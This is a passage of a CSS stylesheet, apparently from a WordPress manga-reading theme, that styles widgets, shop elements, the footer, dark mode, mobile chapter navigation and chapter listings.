  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 30px;
}
.widget.heading-style-2.no-icon .c-blog__heading h4 {
  margin: 10px 0;
}
.widget.c-w-posts .widget-content img {
  width: 100%;
  height: auto;
}
.related-heading,
.widget-heading {
  display: inline-block;
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
  color: #fff;
  padding: 0 20px;
  margin-bottom: 26px;
  position: relative;
  font-weight: 600;
  letter-spacing: 1px;
}
.related-heading:after,
.widget-heading:after {
  content: "";
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #eb3349;
  position: absolute;
  top: 100%;
  left: 15px;
}
.related-heading > *,
.widget-heading > *,
.related-heading a,
.widget-heading a {
  color: #fff;
  font-size: 14px;
  margin: 7px 0;
}
.related-heading i,
.widget-heading i {
  margin-right: 5px;
}
.manga-genres-class-name.heading-style-1 .widget-heading,
.manga-history-widget.heading-style-1 .widget-heading,
.widget_archive.heading-style-1 .widget-heading,
.widget_categories.heading-style-1 .widget-heading,
.widget_pages.heading-style-1 .widget-heading,
.widget_meta.heading-style-1 .widget-heading,
.widget_recent_comments.heading-style-1 .widget-heading,
.widget_recent_entries.heading-style-1 .widget-heading,
.widget_rss.heading-style-1 .widget-heading,
.widget_nav_menu.heading-style-1 .widget-heading {
  margin-bottom: 19px;
}
.c-released.heading-style-1 .widget-heading {
  margin-bottom: 16px;
}
.widget_calendar.heading-style-1 .widget-heading {
  margin-bottom: 11px;
}
.widget_calendar caption {
  text-align: center;
}
.widget_shopping_cart .woocommerce-mini-cart__total {
  border-top: 2px solid #ebe9eb;
}
.widget_shopping_cart .woocommerce-mini-cart__total strong {
  font-size: 14px;
  color: #000;
}
.widget_shopping_cart .woocommerce-mini-cart__buttons a {
  padding: 11px 20px;
  background: #eb3349;
  color: #fff;
  font-weight: 600;
}
.widget_shopping_cart .woocommerce-mini-cart__buttons a:hover {
  background: #0f0f0f;
  color: #fff;
}
.widget_product_search .woocommerce-product-search {
  position: relative;
}
.widget_product_search .search-field {
  padding: 9px 15px 8px;
  border-color: #ccc;
}
.widget_product_search button {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  background: transparent;
  border: none;
  color: transparent;
  width: 40px;
}
.widget_product_search button:after {
  content: "\f4a5";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 0;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #fff;
  font-size: 24px;
}
.widget_product_search button:before {
  content: "";
  width: 1px;
  display: block;
  position: absolute;
  top: 4px;
  bottom: 4px;
  background-color: #cccccc;
  left: 0;
}
.widget_product_search button:hover {
  opacity: 0.5;
  background-color: #ebebeb;
}
.widget_price_filter .price_slider.ui-slider .ui-slider-handle,
.widget_price_filter .price_slider.ui-slider .ui-slider-range {
  background-color: #eb3349;
}
.widget_price_filter .price_slider_amount button {
  padding: 11px 20px;
  background: #eb3349;
  color: #fff;
  font-weight: 600;
  transition: color 200ms ease, background-color 200ms ease;
}
.widget_price_filter .price_slider_amount button:hover {
  background: #0f0f0f;
  color: #fff;
}
.widget_product_categories .product-categories li {
  line-height: 28px;
}
.widget_product_categories .product-categories li a {
  position: relative;
  padding-left: 18px;
  color: #666;
  font-size: 13px;
}
.widget_product_categories .product-categories li a:before {
  content: "\f10a";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  color: #fff;
  font-size: 9px;
}
.widget_product_categories .product-categories li a:hover {
  color: #eb3349;
}
.widget_product_categories .product-categories li a:hover:before {
  color: #eb3349;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
  font-size: 13px;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
  position: relative;
  padding-left: 18px;
  color: #666;
  line-height: 28px;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:before {
  content: "\f10a";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  color: #fff;
  font-size: 9px;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover {
  color: #eb3349;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover:before {
  color: #eb3349;
}
.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover + span {
  color: #eb3349;
}
.text-ui-light.woocommerce .widget_shopping_cart .woocommerce-mini-cart__total strong,
.text-ui-light.woocommerce div.entry-summary .entry-title,
.text-ui-light.woocommerce div.product .related h2 {
  color: #fff;
}
.text-ui-light.woocommerce .widget_product_categories .product-categories li a,
.text-ui-light.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
  color: #ccc;
}

body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a{color:#CCC}
/**
 * :: Footer
 * -------------------------------------------------- */
.site-footer {
  background-color: #000;
  border-top: 3px solid #eb3349;
  padding: 60px 0px 55px 0px;
  text-align: center;
  margin-top: 25px;
}
@media (max-width: 768px) {
  .site-footer {
    padding: 45px 0px 40px 0px;
  }
}
.site-footer .top-footer .wrap_social_account {
  margin-bottom: 25px;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item {
  margin: 0;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li {
  margin-right: 10px;
  padding: 0;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li a {
  display: block;
  width: 30px;
  height: 30px;
  background-color: #eb3349;
  text-align: center;
  border-radius: 50%;
  line-height: 32px;
  color: #fff;
  -webkit-transition: background-color 200ms ease-out;
  -moz-transition: background-color 200ms ease-out;
  -o-transition: background-color 200ms ease-out;
  transition: background-color 200ms ease-out;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li a i {
  font-size: 16px;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li:last-child {
  margin-right: 0;
}
.site-footer .top-footer .wrap_social_account ul.social_account__item li:hover a {
  background-color: #0f0f0f;
}
.site-footer .bottom-footer .nav-footer {
  margin-bottom: 10px;
}
.site-footer .bottom-footer .nav-footer ul {
  margin: 0;
}
.site-footer .bottom-footer .nav-footer ul li {
  padding: 0px 18px;
  line-height: 14px;
  margin-bottom: 10px;
}
.site-footer .bottom-footer .nav-footer ul li + li {
  border-left: 2px solid #ffffff;
}
.site-footer .bottom-footer .copyright p {
  font-size: 12px;
  margin-bottom: 0;
}

#btn_view_full_image{position: absolute; bottom: -40px; left: 0; width: 100%; text-align: center; z-index: 10}
body.text-ui-light .c-blog__heading.style-2{border-color:#7b7b7b}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-thumb{width: 100%; margin-bottom: 10px}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary{width: 100%; float: left}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5{margin:0}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span{margin-right: 0}

.site-header .c-sub-header-nav .entry-header {
    display: none;
    margin-bottom: 15px;
}

.site-header .c-sub-header-nav.sticky .entry-header {
    display: block;
}

.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
    display:none;
}
.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
    margin-top:15px;
}

.entry-header_wrap .item-description{text-align:center}

.page-content-listing.item-simple .meta-item.rating{display: inline-block; margin:0 10px}
.page-content-listing.item-simple .post-on.font-meta{float: right}
.page-content-listing.item-simple .page-listing-item .page-item-detail{padding-bottom: 20px; border-bottom: 1px solid #ebebeb}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-simple .page-listing-item{border:none;padding:0;margin:0}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-simple .page-listing-item .page-item-detail{margin-bottom: 10px}

@media (max-width: 991px) {
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5{overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    line-height: 1.6;
    max-height: 26px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5 .manga-title-badges{float: none; position: absolute; top: 0}
}

.single-wp-manga .action-icon .action_detail{position: absolute;     position: absolute;
    z-index: 1;
    font-size: 10px;
    background: rgba(0,0,0,0.5);
    padding: 5px;
    border-radius: 5px;
    color: #FFF;}

/** 
 * fix upgrading BootStrap 4
 **/
.list-inline>li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
}
.main-navigation .main-menu ul{flex-direction:unset}
.c-breadcrumb .breadcrumb li{display: inline-block}
@media (min-width: 576px){
.modal-dialog {
    width: 600px;
	max-width: 600px;
    margin: 30px auto;
}
}

/* Fix Woo - Madara Bootstrap 4 conflict */
.woocommerce .col2-set [class^="col-"], .woocommerce-page [class^="col-"] {
    max-width: unset;
	padding-left: 0px;
	padding-right: 0px;
}

.woocommerce form .form-row {
    display: block;
}

.settings-page .nav-tabs a{display: block; line-height: 1.42857143}
body.modal-open .modal .modal-content .modal-header .close, body.modal-open .modal .modal-content .modal-footer .close{margin:0;padding:0}
.genres_wrap .genres__collapse .genres ul li{float:left;}

.mobile .c-sub-header-nav.no-subnav{display: none}
.mobile .select-view{width: 100%}

.page-item-detail.video{}
.page-item-detail .item-thumb{position: relative}
.page-item-detail.video .item-thumb:hover a:before{content:'\f144'; display: inline-block; position: absolute; top: 50%; left: 50%; z-index: 1; font-family: Ionicons\ 5 Free; font-size: 40px; margin-top:-30px;margin-left:-20px}
.video-light .text-on, .video-light.off .text-off{display: none}
.video-light.off .text-on{display: inline-block;}
.video-light.off i:before{font-weight: normal}

.chapter-video-frame:after{background:rgba(0,0,0,0);}
.chapter-video-frame.off:after{content:' '; position: fixed; width: 100%; height: 100%; background:rgba(0,0,0,0.9); top:0; left: 0; z-index: 100000; -webkit-transition: background 0.2s ease-in-out;
transition: background 0.2s ease-in-out;}
.chapter-video-frame.off{position: relative;}
.chapter-video-frame.off > *{position: absolute; top:0 ;left: 0; z-index: 100001}

.post-edit-link{display: inline-block; padding:20px 0}

#manga-filte-alphabeta-bar{}
#manga-filte-alphabeta-bar a{display: inline-block; padding: 3px; text-transform: uppercase; background: #e6e6e6; text-align: center}
#manga-filte-alphabeta-bar a.active{background:#333;color:#FFF}

@media (max-width: 480px) {
	body.reading-manga .entry-header {
		margin-bottom: 10px;
	  }
	  .c-blog-post .entry-content .entry-content_wrap .read-container .c-ads img{margin-bottom:0}
	  body.reading-manga .entry-header .entry-header_wrap .c-breadcrumb{display: block; margin-bottom: 5px}
		body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a, body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a, body.reading-manga .entry-header .select-pagination .nav-links .nav-next a, body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a{    
			padding-left: 0px;
			padding-right: 0px;
			text-indent: -999em;
			width:35px;
		}
		body.reading-manga.sticky__active.sticky-for-mobile .entry-header .select-pagination .nav-links .nav-next a, body.reading-manga.sticky__active.sticky-for-mobile .entry-header .select-pagination .nav-links .nav-previous a{width: 35px}
		
		body.reading-manga .chapter-type-text .entry-header .select-pagination .nav-links .nav-previous a, body.reading-manga .chapter-type-text.c-select-bottom .select-pagination .nav-links .nav-previous a, body.reading-manga .chapter-type-text .entry-header .select-pagination .nav-links .nav-next a, body.reading-manga .chapter-type-text .c-select-bottom .select-pagination .nav-links .nav-next a{padding-left:15px;padding-right:30px;}
		
		body.reading-manga .entry-header .select-pagination .nav-links a:before{left:8px; text-indent: 0}
		body.reading-manga .entry-header .entry-header_wrap .action-icon{float: left}

	  body.reading-manga .entry-header .wp-manga-nav{
		position: relative
	  }
	  body.reading-manga .entry-header .wp-manga-nav .select-pagination {
		text-align: right;
		position: absolute;
		bottom: 5px;
		right: 0
	  }
	  body.reading-manga .entry-header .wp-manga-nav.active .select-pagination{
		position: relative;
	  }
	  body.reading-manga .entry-header .wp-manga-nav .select-pagination .nav-links .mobile-nav-btn {
		display: block;
		position: absolute;
		left: -33px;
		right: auto;
		font-size: 32px;
		line-height: 24px;
		top: 3px;
		cursor: pointer;
	  }
	  
	  body.reading-manga.mobile.sticky__active .entry-header .select-pagination .nav-links > * a, body.reading-manga.mobile.sticky__active .c-select-bottom .select-pagination .nav-links > * a {
		  content: "\f287";
		  font-family: "Ionicons"
	  }
	  body.reading-manga .entry-header .wp-manga-nav.active .select-pagination .nav-links .mobile-nav-btn{
		top: -34px;
		right: 5px;
		left: auto;
	  }
	  
	  body.reading-manga .entry-header .wp-manga-nav .select-pagination .selectpicker_page label:after {
		text-align: initial;
	  }
	  
	  body.reading-manga:not(.sticky-for-mobile) .entry-header .wp-manga-nav .select-view {
		overflow: hidden;
		max-height: 0;
		opacity: 0;
		-webkit-transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
		-moz-transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
		-ms-transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
		-o-transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
		transition: visibility 300ms, opacity 300ms, max-height 100ms linear;
	  }
	  
	  body.reading-manga .entry-header .wp-manga-nav.active .select-view {
		visibility: visible;
		opacity: 1;
		max-height: 110px;
	  }
	  
	  body.reading-manga .entry-header .wp-manga-nav.active .nav-links .mobile-nav-btn:before {
		content: "\f2c0";
	  }
	  
	.breadcrumb{padding-top:0;padding-bottom:0}
	body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a, body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a{width:30px;height:30px}
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list {
    max-height: 31px;
    padding-right: 60px;
    overflow: hidden;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li:nth-of-type(n+4) {
    visibility: hidden;
    opacity: 0;
    transition: visibility 0s, opacity 0.3s linear;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon {
    position: absolute;
    right: 2px;
    display: block;
    top: 2px;
    font-size: 28px;
	line-height: 14px;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon:hover {
    cursor: pointer;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon:before {
    width: 20px;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active {
    overflow: auto;
    max-height: initial;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active > li:nth-of-type(n+4) {
    visibility: visible;
    opacity: 1;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active .mobile-icon:before {
    content: "\f2c0";
  }
  body.reading-manga .entry-header .entry-header_wrap, body.reading-manga .c-select-bottom .entry-header_wrap{margin-bottom:10px}
  body.reading-manga .entry-header .c-selectpicker select.selectpicker, body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker{padding-top:5px;padding-bottom:5px}
  body.reading-manga .entry-header .select-pagination .nav-links > * a, body.reading-manga .c-select-bottom .select-pagination .nav-links > * a{padding-top:3px;padding-bottom:3px}
}
@media (max-width: 992px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content {
    width: 80%;
  }
}
@media (max-width: 768px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content {
    width: 100%;
  }
}

@media (max-width: 679px){
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2){margin-left: 0; display: block; float: none}
}

.chapter-type-video .entry-header.footer .entry-header_wrap{display: none}
@media (max-width: 480px){
.chapter-type-video .entry-header.header{margin-top: 10px}
.chapter-type-video .entry-header.header .entry-header_wrap{display: none}
.chapter-type-video .entry-header.footer .entry-header_wrap{display: block}
body.reading-manga .chapter-type-video .entry-header .wp-manga-nav .select-view {max-height: initial; opacity: 1}
.chapter-type-video .video-light .text, .chapter-type-video .select-pagination{display: none}
.chapter-type-video .entry-header.header .selectpicker_version, .chapter-type-video .entry-header.header .selectpicker_chapter{max-width: 50% !important}
}

#init-links .c-btn.c-btn_style-1{padding:10px; margin: 5px; color: #FFF}
#init-links .c-btn.c-btn_style-1:first-child{margin-left:0}


.shortcode.my-bookmarks{}
.shortcode.my-bookmarks .popular-item-wrap .popular-img{float: left; margin: 0 10px 10px 0}
.shortcode.my-bookmarks.style-2 .popular-item-wrap .popular-img{display: block; width: 100%}
.shortcode.my-bookmarks .row{margin-bottom: 20px}

.chapter-type-text .sidebar-col #main-sidebar{margin-top:20px}

.c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover, .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover{text-decoration: none}
/**
 * Improve Dark Mode
 **/
body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter,body.text-ui-light .settings-page .list-chapter .chapter-item .chapter,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter{background: transparent; border: 1px solid #888}
body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a, body.text-ui-light .settings-page .list-chapter .chapter-item .chapter a,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a{color: #ccc; }
body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover, body.text-ui-light .settings-page .list-chapter .chapter-item .chapter a:hover,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a:hover{color:#eb3349}
body.reading-manga.text-ui-light .entry-header .c-selectpicker select.selectpicker, body.reading-manga.text-ui-light .c-select-bottom .c-selectpicker select.selectpicker{background-color: rgba(235, 235, 235, 0.2);}
body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading{background-color:#333}
body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading h3,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading h3{color:#ebebeb}
body.manga-page.text-ui-light .summary__content.show-more:after{
    background: rgba(0, 0, 0, 0);
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(#000));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), #000);
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), #000);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0), #000);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0), #000);
}
body.text-ui-light .settings-page .nav-tabs-wrap ul.nav-tabs li a, .text-ui-light .settings-page table.list-bookmark > thead > tr > th{background-color:#333;color:#ebebeb}
body.text-ui-light table:not(#wp-calendar):not(.shop_table) > thead > tr > th, body.text-ui-light table:not(#wp-calendar):not(.shop_table) > tbody > tr td,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item, body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar,body.page.text-ui-light .c-page-content .main-col-inner .entry-header .entry-title{border-color:#3e3e3e}
.text-ui-light table:not(#wp-calendar):not(.shop_table) > tbody > tr:hover, .text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:hover{background-color:#2f2f2f}
.text-ui-light table:not(#wp-calendar):not(.shop_table) > tbody > tr:hover .list-chapter .chapter-item span, .text-ui-light table:not(#wp-calendar):not(.shop_table) > tbody > tr:hover .list-chapter .chapter-item span.vol a{color:#FFF}
.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar{color:#888}
body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item,.text-ui-light .page-content-listing.item-simple .page-listing-item .page-item-detail{border-color: #383838}
body.manga-page.text-ui-light .page-content-listing.single-page .listing-chapters_wrap > ul.main.version-chap li:after{background-color:#383838}
.text-ui-light .settings-page .list-chapter .chapter-item a{color:#888}
body.text-ui-light #hover-infor {
	background-color:#333
}
body.text-ui-light #hover-infor .item_content .summary-content,body.text-ui-light #hover-infor .item_content .post-content_item > *, body.text-ui-light  #hover-infor .item_content .summary-content a:not(:hover){color:#ebebeb}
body.text-ui-light .navigation-ajax .load-ajax{background-color:#333; color: #FFF; border-color: transparent}
body.text-ui-light .navigation-ajax .load-ajax:not(:hover){color:#FFF}

/**
 * hide some info in Search Results on mobile
 **/
@media (max-width:480px){
	body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:not(.mg_alternative){display: none !important}
	body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta{display: none}
}

.listing-chapters_wrap .wp-manga-chapter.reading:before{content:'\f1da';font-family: Ionicons\ 5 Free; font-weight:bold; position: absolute;
    top: -2px;    right: 0;    background: none !important;    color: #000;    display: inline-block;    line-height: 1em;    font-size: 15px; width: 17px;    height: 17px;
    text-align: center; padding:2px;border-radius:12px
}

.text-ui-light .listing-chapters_wrap .wp-manga-chapter.reading:before{color:#dadada;}

/**
 * since 1.5.4.3 - diffirentiate manga type 
 **/
body.manga-type-icon .ui-autocomplete .search-item .manga-type-manga:before{content:'\f302';font-family: Ionicons\ 5 Free; margin:0 5px}
body.manga-type-icon .ui-autocomplete .search-item .manga-type-text:before{content:'\f031';font-family: Ionicons\ 5 Free; margin:0 5px; font-weight: bold}
body.manga-type-icon .ui-autocomplete .search-item .manga-type-video:before{content:'\f144';font-family: Ionicons\ 5 Free; margin:0 5px}

body.manga-type-icon .page-listing-item .page-item-detail.video .item-thumb:before, body.manga-type-icon .page-listing-item .page-item-detail.text .item-thumb:before, body.manga-type-icon .page-listing-item .page-item-detail.manga .item-thumb:before{content:'\f144'; font-family: Ionicons\ 5 Free; position:absolute; top:0; right: 0; color:#FFF;padding:3px;     z-index: 1;    text-shadow: 1px 1px 1px #000;    font-size: 16px;}
body.manga-type-icon .page-listing-item .page-item-detail.text .item-thumb:before{content:'\f031'; font-weight: bold}
body.manga-type-icon .page-listing-item .page-item-detail.manga .item-thumb:before{content:'\f302'}

body.manga-type-icon .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-thumb{position: relative}

/**
 * since 1.5.4.5
 **/
.off-canvas.mobile-menu .c-modal_item .c-modal_sign-in,.off-canvas.mobile-menu .c-modal_item .c-modal_sign-up{display: inline-block}

#main-sidebar div[id^=monster-widget-placeholder-]{ width: 100% }


.manga-slider.style-3 .slick-slide > div{line-height: 0}

body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary .post-title.font-title{margin-bottom: 6px}

.popular-slider .slider__thumb_item .manga-title-badges, .manga-slider .slider__thumb_item .manga-title-badges{position: absolute; z-index: 100}

/**
 * WP DISCUZ support
 **/
#wpcomm .wc_comm_form.wc_main_comm_form .wc-field-comment .wc-field-avatararea{margin: 5px}
#wpcomm .wc-field-textarea .wpdiscuz-textarea-wrap{line-height: 0}
#wpcomm .wpd-form-row .wpd-field.chapter_id{display: none}
#wpcomm .wc-comment-right .wpd-bottom-custom-fields{display: none}

.reading-manga .reading-content{padding:0 15px}
.mobile.reading-manga .entry-header.footer.sticky{position: fixed;
    bottom: 0;
    z-index: 10000;
    background: #fff;
    width: 100%;
    margin-bottom: 0;
	padding-right:15px;
	padding-left:15px;
	left:0;
	border-top: 1px solid #efefef;
    box-shadow: 3px 3px 10px 6px #CCC;
}
.reading-manga .chapter-type-text #text-chapter-toolbar{    
	display: none
}
.mobile.reading-manga .chapter-type-text #text-chapter-toolbar{    
	display: block;
	position: fixed;
    bottom: 10px;
    right: 60px;  background: rgba(0,0,0,0.7);
    padding: 0 10px;
	line-height: 1.8em;
	z-index: 100000
}
.mobile.reading-manga .chapter-type-text #text-chapter-toolbar a{
font-size: 18px;
  line-height: 1.5em;
    color: #FFF;
}
.mobile.reading-manga .chapter-type-text #text-chapter-toolbar a i{line-height:1em}
.mobile.reading-manga .chapter-type-text #text-chapter-toolbar.sticky{bottom:100px; right: 15px}

#chapter-heading{font-size: 24px; margin-top: 40px}

.wp-manga-chapter a:visited{color:#999}
.chapter-item .chapter a:visited{color:#666}

/**
 * Support chapter thumbnails for shortcode Manga Chapters
 **/
.shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li.has-thumb{height:120px; padding:10px 0}
.shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li.has-thumb:after{bottom: 0; clear: both}
@media (max-width:480px){
	.shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li.has-thumb{height: auto;}
	.shortcode-manga-chapters .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{height: auto}
	.shortcode-manga-chapters .listing-chapters_wrap > ul li.has-thumb a{padding: 0 !important}
}

.shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap > ul.version-chap > li.has-thumb > a{float:left; padding: 0}

/** style 2 **/
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul.main.version-chap li.has-thumb{height: auto; min-height: 100px}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail{float: none}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul li.has-thumb a:not(.has-child),.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a:not(:hover){position: absolute; left: 20px; text-shadow:1px 1px 1px #333; top: 0; color:#FFF}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul.main.version-chap li.has-thumb .chapter-release-date{position: absolute; left: 20px; right: auto; top: auto; bottom: 0;text-shadow:1px 1px 1px #333; font-size:0.8em; color:#FFF}
.shortcode-manga-chapters.chapter-listing-2 .chapter-thumbnail{position: relative}
.shortcode-manga-chapters.chapter-listing-2 .chapter-thumbnail:after{content:' ';width:100%; height: 100%; background:rgba(0,0,0,0.2); position: absolute; top:0; left: 0}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-height: none}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail{margin-right: 0}
@media (max-width:480px){
	.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-width:100%; height: auto}
	.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul li a, .shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul li.has-thumb a:not(.has-child), .shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter.has-thumb a:not(:hover){top: 10px}
	.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-width: none}
}

/**
 * Support putting in widget
 **/
.widget-content .shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{width:60px}
.widget-content .shortcode-manga-chapters .listing-chapters_wrap > ul li:not(.has-thumb) a{margin-right: 100px}
